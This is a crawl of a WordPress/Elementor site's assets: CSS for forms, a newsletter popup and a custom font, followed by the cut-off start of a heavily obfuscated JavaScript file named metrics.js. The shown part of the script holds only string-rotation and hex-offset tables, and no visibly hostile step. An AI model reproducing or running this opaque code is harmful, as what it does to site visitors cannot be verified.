.elementor-element.elementor-element-f15d905 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-289 .elementor-element.elementor-element-f15d905 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-289 .elementor-element.elementor-element-f15d905 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-289 .elementor-element.elementor-element-f15d905 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-289 .elementor-element.elementor-element-f15d905 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-field-type-html{padding-bottom:0px;}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-field-group .elementor-field, .elementor-289 .elementor-element.elementor-element-f15d905 .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-289 .elementor-element.elementor-element-f15d905 .e-form__buttons__wrapper__button-next{background-color:#85714000;color:var( --e-global-color-text );}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-button[type="submit"]{background-color:#85714000;color:var( --e-global-color-text );}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-text );}.elementor-289 .elementor-element.elementor-element-f15d905 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-289 .elementor-element.elementor-element-f15d905 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-289 .elementor-element.elementor-element-f15d905 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-289 .elementor-element.elementor-element-f15d905{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-289 .elementor-element.elementor-element-58bb636{text-align:justify;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}@media(max-width:1024px){.elementor-289 .elementor-element.elementor-element-5c9b6ce8 .elementor-widget-container{text-align:center;}.elementor-289 .elementor-element.elementor-element-5f9527e1.pp-posts-image-stack-tablet .pp-posts .pp-post-thumbnail{margin-bottom:20px;margin-left:0;margin-right:0;}}@media(max-width:767px){.elementor-289 .elementor-element.elementor-element-5c9b6ce8 .elementor-widget-container{text-align:center;}.elementor-289 .elementor-element.elementor-element-5f9527e1.pp-posts-image-stack-mobile .pp-posts .pp-post-thumbnail{margin-bottom:20px;margin-left:0;margin-right:0;}}/* Start custom CSS for text-editor, class: .elementor-element-58bb636 */.txtlegal {
overflow-y: scroll;
overflow-x: hidden;
height: 100px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bauer Bodoni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot');
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot?#iefix') format('embedded-opentype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2') format('woff2'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff') format('woff'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.ttf') format('truetype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.svg#BauerBodoni') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804&wpr_t=1768563954
body_size: 7011
content:
.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:var(--wpr-bg-f53b678f-5efd-4244-9e72-f5fd254a2f74);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container{max-width:500px;min-height:480px;}.elementor-32179 .elementor-element.elementor-element-06b1071{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#A8A8A8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-32179 .elementor-element.elementor-element-621ca3c{text-align:center;}.elementor-32179 .elementor-element.elementor-element-621ca3c .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:400;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.3);}.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-040c9a2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32179 .elementor-element.elementor-element-0c92841{text-align:center;color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-df8c902{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}#elementor-popup-modal-32179{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-32179 .dialog-message{width:500px;height:auto;}#elementor-popup-modal-32179 .dialog-close-button{display:flex;}#elementor-popup-modal-32179 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-32179 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-32179 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{font-size:15px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{font-size:15px;}}@media(max-width:767px){.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-32179 .elementor-element.elementor-element-621ca3c .elementor-heading-title{font-size:26px;}#elementor-popup-modal-32179 .dialog-message{width:325px;}}/* Start custom CSS for shortcode, class: .elementor-element-affaa8c */.newsletter-form-arturo-pop-up {
    p, input, label {
        font-size: .85rem;
        width: 100%;
        font-weight: 600;
        color: #dfdfdf;
    }
    
    p {
        margin-bottom: 0;
    }
    
    input {
        border: 1px solid #857140;
        background-color: black !important;
    }
    
    input:focus {
        border: 1px solid #151515;
    }
    
    .wpcf7-date {
        width: 100% !important;
        color: white;
    }
    
    .wpcf7-list-item {
        margin: 0;
        margin-top: 16px;
        color: white;
        
        label {
            margin: 0;
            display: flex;
            width: 100%;
            justify-content: start;
        }
    }
    
    .wpcf7-list-item > span > span {
        margin: 0;
    }
    
    .wpcf7-list-item input {
        margin-right: 8px;
        width: 22px;
    }
    
    input[placeholder="Email"] {
        margin-bottom: 14px;
    }
    
    input[placeholder="Fecha de nacimiento"] {
        margin-top: 8px;
    }
    
    
    input[type="submit"] {
        background-color: #857140 !important;
        margin-top: 16px;
        font-family: Helvetica;
        font-weight: 600;
        font-size: 1rem;
        color: white;
        border: 0px ;
        border-radius: 0;
        font-style: italic;
        width: 100%;
    }
    
    input[type="submit"]:hover {
        color: black !important;
        background-color: white !important;
    }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-df8c902 */.txtlegal {
overflow-y: scroll;
overflow-x: hidden;
height: 100px;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/min/1/arturosanchez/metrics.js?ver=1767354759
body_size: 878571
content:
(function(_0xa15be9,_0x345496){const _0x565487={_0x14d737:0x4f9,_0x1981ab:0x332,_0x4c6bb3:0x2bf,_0x163556:0x87a,_0x279631:0x3e4,_0x346d27:0xe87,_0x3e9245:0x82a,_0x1e706a:0x13f,_0x27ab91:0x538,_0x5796aa:0x6a,_0x4d6908:0x63,_0xdeaae2:0x1f6,_0x68035e:0x279},_0x2dc5e0={_0x15f22f:0x1c6},_0x2b28c4={_0x59bdb8:0x10a};function _0x263bf5(_0x43eb96,_0x333621,_0x3321a5,_0xc38e11){return _0x5f49(_0xc38e11- -_0x2b28c4._0x59bdb8,_0x43eb96)}function _0x2cfe64(_0x35b2b0,_0x44ae05,_0x4846df,_0x3d8ba2){return _0x5f49(_0x3d8ba2- -_0x2dc5e0._0x15f22f,_0x35b2b0)}const _0x43c4ad=_0xa15be9();while(!![]){try{const _0x30222f=parseInt(_0x2cfe64(0xbdf,0x7fa,0x1dc,0x66a))/(0x11f9*0x1+0x5*0xcb+-0x15ef)+parseInt(_0x2cfe64(_0x565487._0x14d737,0x5b8,_0x565487._0x1981ab,0x5e4))/(0x1*0xfd1+-0xd+-0x2*0x7e1)*(parseInt(_0x2cfe64(0x41b,-0x124,0x16,0x26a))/(-0x1aa9+0x103e+-0xa*-0x10b))+parseInt(_0x263bf5(0x131,0x78e,0x87,0x290))/(-0x28c*-0xf+-0x644*-0x6+-0x4bc8)+parseInt(_0x2cfe64(0x1fa,_0x565487._0x4c6bb3,_0x565487._0x163556,0x2fd))/(0x1*0x948+-0x15ad+0xc6a)+parseInt(_0x263bf5(_0x565487._0x279631,0x1b6,_0x565487._0x346d27,_0x565487._0x3e9245))/(0x2519*-0x1+-0x21bf+0x46de)+parseInt(_0x2cfe64(_0x565487._0x1e706a,0x63c,-_0x565487._0x27ab91,_0x565487._0x5796aa))/(-0xee3*0x2+-0x25b1+-0xa3*-0x6a)+-parseInt(_0x2cfe64(_0x565487._0x4d6908,0x615,_0x565487._0xdeaae2,_0x565487._0x68035e))/(-0x32*0x29+0x5*-0x493+0x29*0xc1);if(_0x30222f===_0x345496)break;else _0x43c4ad.push(_0x43c4ad.shift())}catch(_0x8bf772){_0x43c4ad.push(_0x43c4ad.shift())}}}(_0x2595,0x26e5*-0x19+-0xfefdc+0x1f1fc8),(function(){const _0x5cc492={_0xc68ef9:0x10b,_0x533cae:0x58d,_0x2d92ba:0x25,_0x164fa0:0x167,_0x3f836f:0xea3,_0x54488e:0xe82,_0x40ec73:0xff,_0x696dda:0x70a,_0x4493ff:0xcf8,_0x42fd40:0xad8,_0x1e7166:0x6d1,_0x3b82b2:0x9b,_0x19ea9a:0x9,_0x2c8e30:0x288,_0x113e0a:0xb4a,_0x4166cd:0x298,_0x507963:0x564,_0x24d296:0xaec,_0x446b24:0xae1,_0x3fa08c:0x959,_0x236a5b:0x401,_0x34b028:0xed9,_0x53a89d:0x58d,_0x3504f4:0x113,_0x3babc1:0x919,_0x27afe1:0x1bf,_0x1d7a54:0x276,_0x13179c:0x9e8,_0x6aa4d1:0xca0,_0x3304c7:0xa89,_0xbb8082:0x163,_0x3c3c8c:0x90,_0x52a310:0x59,_0x325d01:0x57a,_0x375aa0:0x63,_0x29b741:0xcf0,_0x5625e4:0x89a,_0x439dbc:0x9b3,_0x416dcb:0x2a5,_0x29f80a:0x31e,_0x5c1b20:0x228,_0x140c8a:0x1a6,_0x4fd77e:0x8c3,_0x127c61:0xfbd,_0x1ff8c3:0x97d,_0x18a59b:0x6d,_0x52a3ab:0x256,_0x3b1b46:0x1a8,_0x2a1479:0x402,_0x4151b2:0x475,_0x1ab938:0x43a,_0x47738a:0x484,_0x5530a6:0x1d6,_0x2c2580:0x238,_0x212d35:0x879,_0xc949bc:0x409,_0x4efa6e:0x39c,_0x3c2f3a:0x251,_0x1022a5:0x74b,_0x1ea6f9:0x8cd,_0x1cb3d0:0x375,_0x884d8b:0x476,_0x30dd18:0x289,_0x800fc2:0x93c,_0x4daebc:0x729,_0x58c5a3:0xcb3,_0x1b053f:0xda2,_0x342e47:0x9f2,_0x26bbad:0x3f2,_0x4f7d0e:0x898,_0x31273e:0xb26,_0x3bb7d7:0x6d7,_0xb120d5:0xcb8,_0x183e3f:0x1b7,_0x1b1412:0x60c,_0x39968e:0x27,_0x29ba0e:0x97e,_0x30c6a8:0x1ee,_0x432879:0xb6f,_0x48bb05:0xb44,_0x2528a2:0x3c7,_0x435364:0xa0e,_0x9eefc1:0x411,_0x567e83:0x748,_0x1aef47:0x2b5,_0x37b166:0x478,_0xff08c3:0x6ae,_0x344378:0x8d4,_0x4cb81a:0x7db,_0x19b7e3:0x4f8,_0x816a80:0xa6d,_0x510bc0:0x9fe,_0x57dcbe:0x843,_0x22b15e:0x696,_0x3f6aa2:0x3c8,_0x292a65:0xac3,_0x1c4221:0xd3f,_0xc8e6d4:0x8eb,_0x3bb5fa:0x8ad,_0x2ac53b:0xd92,_0x2b5bf9:0x977,_0x8455fc:0x606,_0x3a4711:0x45,_0x4b882b:0x4e4,_0x6ef24d:0xcd,_0xeb363d:0x3e0,_0x512782:0x625,_0x449167:0x869,_0x4f0809:0x73a,_0x4f3c3c:0x141,_0x5606ec:0x56c,_0xc768ca:0x517,_0x158a23:0x31e,_0xe35dd2:0xb66,_0x40381c:0x948,_0x3376a1:0xa6c,_0x46ac2f:0xd62,_0x56e5f5:0x2da,_0x205f4a:0xe50,_0x14c4eb:0x875,_0x2da7e0:0x37c,_0x520fef:0xa9c,_0x136dc4:0x4db,_0x4beb2c:0x8fb,_0x56005d:0xa02,_0x2a36af:0xc17,_0x56853e:0x5b2,_0x5b8081:0x7af,_0x20f711:0x2f1,_0x38e78e:0xcbf,_0x2d99c8:0x599,_0x1123bd:0x5d4,_0x3db51f:0xa00,_0x297293:0x669,_0x1f2a1a:0xbbd,_0x2eb469:0x3f5,_0x369577:0x9cf,_0x1c986e:0x8c6,_0x3e9841:0xd02,_0x1ce32f:0x1290,_0x17a27f:0xc86,_0x9adcc7:0x1e3,_0x3d46e8:0x525,_0x14e526:0x9fc,_0xae76ab:0xb36,_0x1aca18:0x7a3,_0x1b787f:0x1e4,_0x5cb985:0x257,_0x110cba:0x3cf,_0x92cded:0x632,_0x33deae:0xa57,_0x1ce2a8:0x28f,_0x37b1d2:0xa3d,_0x26a054:0x9ad,_0x141408:0xf9e,_0x51f96d:0x9e3,_0x29f296:0xcda,_0x3944f8:0x4d8,_0x2ff68c:0x184,_0xb0a1d6:0x10ab,_0x9d7867:0x1310,_0x40cccc:0x1360,_0x27f985:0xce1,_0x2868e3:0x546,_0x1c0ddd:0xc1,_0x1df117:0x1ac,_0x3adec9:0x4da,_0x44bd1d:0x38,_0x488984:0xd8,_0x30ba82:0x98c,_0x3b2125:0x622,_0x1952a2:0x31c,_0x12962d:0x3b9,_0x4f8975:0x5c5,_0x56caed:0xacc,_0x50fac9:0xa46,_0x3650b8:0x5b1,_0x686e38:0x955,_0x1ad8fd:0x2ff,_0xa6cc2:0x5d1,_0x35ec73:0x7a2,_0x5afe86:0x84d,_0x258463:0xad3,_0x3ab051:0xd9c,_0x102c23:0xf8,_0x149ca8:0x54d,_0xd16950:0x5e3,_0x4e67b0:0xc6b,_0x24e627:0xa27,_0x27a77a:0x3e4,_0x1f9913:0x115,_0x3edb7a:0x79a,_0x4ddb6b:0xca2,_0x592df8:0xe0b,_0x18c790:0xfa3,_0x529982:0x418,_0x4878a5:0x885,_0x268718:0xec0,_0x4fcb94:0xdd9,_0x5b4bcd:0xc9d,_0x79781f:0x87,_0x2853f4:0xa6,_0x26dfa2:0x615,_0x4bc31d:0x64c,_0x4da388:0x1c7,_0x3b06ca:0xf1,_0x456abb:0x849,_0x151396:0x495,_0x3dc4aa:0x56e,_0x43b5f3:0x571,_0x3eadde:0x464,_0x35988e:0x363,_0x27c9e0:0xb30,_0x1b2382:0x1070,_0x514ebe:0x68e,_0xc903ac:0x2f8,_0x37371f:0x980,_0x2da254:0x2df,_0x4c49a7:0xaf,_0x25bb49:0x489,_0x423d45:0x134,_0x5e4521:0x3d8,_0x193fa2:0xb57,_0x2ab9cc:0xa37,_0x37d4e1:0xc51,_0x32f196:0xa92,_0x11abba:0xd6,_0xcf7a24:0x94b,_0xa1ac41:0x797,_0x29e0c9:0xc99,_0x211d24:0xc7f,_0x38b9a4:0x7c,_0x4eba16:0x840,_0x193f63:0x3f8,_0x3cae2d:0x41f,_0x2d1b1a:0x955,_0xb74121:0x617,_0x244f7d:0x3af,_0x5a89c3:0x7f,_0x13efab:0x759,_0x356404:0xfd,_0x442d1a:0xae,_0x4f17e1:0x567,_0x47156e:0x3f8,_0x1569da:0x8d6,_0x442481:0xe60,_0x410b17:0x27a,_0x401cd1:0x682,_0x51110b:0xa2b,_0x560295:0x8e4,_0x1ba9cb:0x4af,_0x1e42a5:0x7f3,_0x6adc68:0x4cd,_0x2acc20:0x1de,_0x1f3ef4:0x3c8,_0x274a5d:0x7e5,_0x5e415d:0x9ac,_0x4bebdb:0x8e9,_0x45c14d:0x288,_0x5e9f5c:0x4a6,_0x29e136:0x22e,_0x3881e4:0x73b,_0x2d675c:0x3f3,_0x4e8571:0x806,_0xc11079:0x2ca,_0x2ae605:0x33b,_0x202192:0x847,_0x5bc89d:0xa99,_0x4dd4f1:0x110f,_0x5471aa:0x315,_0x3222e6:0x813,_0x2008da:0x506,_0x3e9b3e:0x226,_0x1e1ee7:0x215,_0x1b20af:0x1e7,_0x49cee7:0x357,_0x27ff58:0x22e,_0x4db916:0x241,_0x5f100f:0x67,_0x181c03:0xf3,_0x12e5bb:0xa19,_0x39ca52:0x9f4,_0x2f44c4:0x14a,_0x173cc3:0xb4,_0x23addf:0x4c4,_0x4ed713:0x70,_0x561694:0x55c,_0x2df4e2:0xd88,_0x52d501:0x372,_0x2a1287:0xf1b,_0x3a3c60:0xfe3,_0x207e30:0xe4a,_0x3dabe9:0xc4d,_0x44d96f:0xbe5,_0x5837a2:0x903,_0x3fe69b:0x446,_0x5a062a:0x6ef,_0x18add6:0x76b,_0x586952:0x128,_0x4513d3:0x618,_0x3482a8:0x825,_0xa21e64:0xf2,_0x2cbdf0:0x580,_0x59d211:0x1b1,_0x1e3524:0xb8d,_0x29f52f:0x533,_0x2cdd46:0x23a,_0x269280:0x9ed,_0x1756e1:0x139,_0x2cd974:0x557,_0x4e143c:0xbe6,_0x56c84a:0x49d,_0x32628a:0xa15,_0x2804ef:0x4b,_0x4bed0a:0xadf,_0x37c8fd:0xa25,_0x203b63:0x35,_0x47cb78:0x106,_0x3c925e:0xf6d,_0x44f7c:0x9ee,_0x279e6c:0x8a5,_0x547b19:0x1025,_0x3530a6:0xf9d,_0x1207b6:0xc57,_0x3b40b3:0xa3e,_0x4c3f4f:0x6e1,_0x52bad9:0xa48,_0x4aba3b:0x42c,_0x3ed9c7:0xa63,_0x272e78:0x851,_0x5eb1c3:0xa1b,_0x5de0ca:0x5c9,_0x5bb395:0x833,_0x246cb8:0x701,_0x55ffb4:0xd10,_0x116f2b:0x83d,_0x42f113:0x656,_0x1156e3:0x165,_0x5555b0:0x4a7,_0x7b3aa:0x877,_0x50a955:0x41a,_0x3322b0:0x17e,_0x1552f4:0x437,_0x1a3066:0xb53,_0x3057ba:0xa41,_0x5dd3cc:0x6a2,_0x1e1780:0xccc,_0xc92370:0xa9d,_0x1123c4:0x7cc,_0x30a7d8:0xda3,_0x3e1de9:0x674,_0x13ea4e:0x5e0,_0x41578e:0x1c4,_0x470a41:0x6c1,_0x2beb09:0x16d,_0x256f94:0x2f1,_0x19964f:0x4bf,_0x5b1d83:0x4d6,_0x4bc25b:0x379,_0x3163c4:0x331,_0x3d4c97:0x2d0,_0x44a6d6:0xf0,_0x417bba:0x690,_0x548b42:0x788,_0x4ad3d8:0x189,_0x5b40e6:0x224,_0x12fb22:0x183,_0x2c1bae:0x645,_0x48b781:0x60,_0x42bb3c:0x638,_0x5266a8:0x868,_0x137fdd:0x31a,_0x7aebd1:0x8f4,_0x3c5f89:0xac2,_0x2c08bf:0x534,_0x52830f:0x40,_0x23dea0:0x23d,_0x46b5a6:0x455,_0x4439e2:0x385,_0x5b218f:0x9d8,_0x46b385:0x677,_0x2d7222:0x8df,_0x29b2aa:0x85d,_0x280085:0xb32,_0x504d6a:0x8b4,_0x58151f:0x4cb,_0x3b7b7d:0x113b,_0x32de4a:0x11f5,_0x44878b:0xbc0,_0x23b2a6:0xfd4,_0x51aaa7:0xd08,_0x486b9d:0x268,_0x22cc32:0x2b,_0x394cc8:0x117c,_0x598a9e:0xa83,_0x59f51a:0xa62,_0x3b5796:0x100,_0x33e018:0x513,_0x768fb0:0x888,_0x5525ec:0x180,_0x242b9c:0x72e,_0x23dc82:0x54d,_0x8c43a4:0x39e,_0x357e49:0x724,_0x5dcedd:0x6db,_0x54209a:0x2b2,_0x43d9a9:0x4f6,_0x35c6be:0x20f,_0x3dfca5:0x71d,_0x3a4f55:0x619,_0x88ebdf:0x6f5,_0x848112:0x4d7,_0x5a4629:0x4e2,_0x493cf7:0x949,_0x2fc254:0x627,_0x58ed6c:0x117,_0x4e7b02:0x302,_0x44a823:0xf33,_0x5f21bc:0xaf7,_0x5b410a:0xd3e,_0x18ad7e:0xd45,_0x3530ae:0xca4,_0xfdbfda:0x103,_0x3363d0:0x1c8,_0x511c21:0xb2,_0x5147ba:0x1b5,_0x42f49e:0x9f0,_0x1520dc:0xe76,_0x5982bf:0xf48,_0x51be51:0x3cc,_0x5acfc7:0xa14,_0x441645:0x7ac,_0x4709db:0x416,_0x18e024:0x7b1,_0x39087f:0xfb6,_0x152b68:0x35f,_0x3ea0a9:0x483,_0x4e9520:0x482,_0x20ce21:0x272,_0x105bcd:0x157,_0x12ee66:0x1f8,_0x4262ca:0xaac,_0x5c26c9:0x8f0,_0x554859:0x9b7,_0x5381da:0x638,_0x5006e2:0x994,_0x29d1b7:0x73a,_0x42991e:0x77f,_0x584a52:0x7e3,_0xb39141:0xbf8,_0x1ebc22:0xbdb,_0xc8cbe7:0x8e0,_0xfe4de6:0x6f2,_0x38f654:0x505,_0x494fec:0x2db,_0x37c700:0xad4,_0x1ee31b:0x497,_0x1b9ba5:0x8b1,_0x649b4e:0xa74,_0x13fca7:0x577,_0x406215:0x431,_0x4b8303:0x420,_0x2d1629:0xbf,_0x509ed3:0x3f2,_0x40def3:0x40c,_0x6fe36:0x837,_0x2d1d91:0xa29,_0x5e506b:0xc5f,_0x5da1ad:0xe27,_0x157594:0x52f,_0x4079bb:0xf9,_0x47411e:0x1bb,_0x28b11e:0xbbc,_0x2c9fce:0x9a9,_0xfdc081:0x42,_0x1868c5:0x3fb,_0x5a98bd:0x11,_0x51885e:0x669,_0x367378:0xec,_0x2d1934:0x5d8,_0x277748:0x7c4,_0x2d23a6:0x695,_0x488aea:0x768,_0x4b2e79:0xbc1,_0x2e636f:0x65,_0x59c52a:0x810,_0xcd2581:0x373,_0x57f5bd:0x35c,_0x4b9361:0xa18,_0x1224d1:0x966,_0xe68f04:0x515,_0x34f193:0x331,_0x39fade:0xce1,_0x3d5224:0x3a0,_0x439df2:0x18,_0x4986ae:0x491,_0x12e3d1:0x110,_0x37e573:0x40f,_0xb736af:0x37f,_0x34868c:0x1cd,_0x3a906c:0x346,_0x2d30d4:0x4c,_0x353db8:0x156,_0x231326:0x73d,_0x36fd5c:0x7c2,_0x4dc0c6:0x211,_0x13496f:0x4f6,_0x170230:0xdb3,_0x2563f8:0x93c,_0x3a7988:0xf12,_0x662a7e:0x7f2,_0x1c9880:0x772,_0x2adf6d:0x7be,_0x3280ae:0xba8,_0x1adbf4:0xcc6,_0x157e9a:0xa83,_0x473cec:0x77,_0x3b02b8:0x206,_0x4afc9c:0x58e,_0x48060:0x3c5,_0x49108d:0x7ec,_0x32ba5f:0x45b,_0x27fc73:0x27f,_0x3923cb:0x20e,_0xe51a86:0x51,_0x46fb81:0x1d7,_0x394074:0x8c,_0x269760:0xa4b,_0x3779f8:0x5bd,_0x45d84c:0x667,_0xb700c7:0x445,_0x2816b9:0xc66,_0x46c1ce:0x130,_0x5cb775:0x1a2,_0x33e8a3:0x767,_0x4979a6:0x55d,_0x2565e5:0x759,_0x61e875:0x441,_0x54049a:0x51e,_0x5bbcca:0x1b2,_0x196256:0x10c,_0xc47523:0x13a,_0x40e6fb:0x4ae,_0x57bf9c:0xa3,_0x5d3a21:0x194,_0x64657d:0x366,_0x396995:0x8f2,_0x365ecb:0xe3b,_0x3b91cc:0xc,_0x1cd90a:0x249,_0x4e2441:0xb27,_0x448c33:0x79b,_0x3cb5ff:0x450,_0x4325e0:0x53a,_0x528b41:0x776,_0x143085:0x8ee,_0x2b6153:0x507,_0xbe776:0x1a,_0x1020ec:0x417,_0x4bd73c:0x84e,_0x22832e:0x2d4,_0xae73d7:0x2cc,_0x4dfae6:0x372,_0x1f4314:0xae4,_0x53fb4d:0x224,_0x29edf8:0xba6,_0x2d125d:0x65f,_0x3eb6d:0x20b,_0x30b5de:0xdbe,_0x247a1e:0xdaa,_0x54f2f0:0x76e,_0x412809:0x36d,_0x1f078a:0x4bd,_0x25055c:0x355,_0x4edbf3:0x108c,_0x35bee2:0x5e9,_0x96bae2:0x210,_0x2970af:0x22a,_0x22098f:0xed,_0x541274:0xc73,_0x161082:0x9b4,_0x51b91d:0x2ac,_0x5da80e:0x760,_0x292114:0x247,_0x56b16f:0x17d,_0x2d4f32:0x1bc,_0x14c9ec:0x85e,_0x1059cd:0xdae,_0x27e94d:0x106b,_0x3ce4be:0x4f1,_0xa0084d:0x8d2,_0xc61c6d:0x3c0,_0x3aed1c:0x51f,_0x30a71b:0x201,_0x36a99c:0x196,_0x291865:0x20a,_0x2f7d38:0x862,_0x4ac04b:0x697,_0x51826b:0x876,_0x30d9ed:0x780,_0x4a0d6b:0x13,_0x152c93:0x44b,_0x3a6706:0x18d,_0x1fb850:0xae7,_0xcc89ca:0x7ef,_0x48bb15:0x192,_0x1adff5:0x7fb,_0x68d2fa:0x206,_0x27f056:0x4a3,_0xa802ad:0xd5b,_0x2b8f59:0x27d,_0x2f4b04:0x9eb,_0x425413:0x94d,_0x3f3a69:0xdbc,_0x4c3cb3:0x803,_0x240e4e:0x15,_0xc824be:0x5a5,_0x12b046:0x22d,_0x454e83:0x426,_0x30eccc:0x18f,_0x5bcf1a:0x3b,_0x2ad8bb:0x1c2,_0x41f9ac:0x2c5,_0x4ea5b0:0x2d0,_0x41a47d:0x459,_0x4fb7ba:0x95,_0xab40e7:0xd7,_0x58f5ae:0xe67,_0x35d5dd:0x555,_0x47e33f:0xd0e,_0x9b9a57:0x6b9,_0x354a10:0x19,_0x516276:0xc2d,_0x215011:0x1dc,_0x3be94e:0x440,_0x44ed0e:0x11c,_0xb67b46:0x8d3,_0x2d5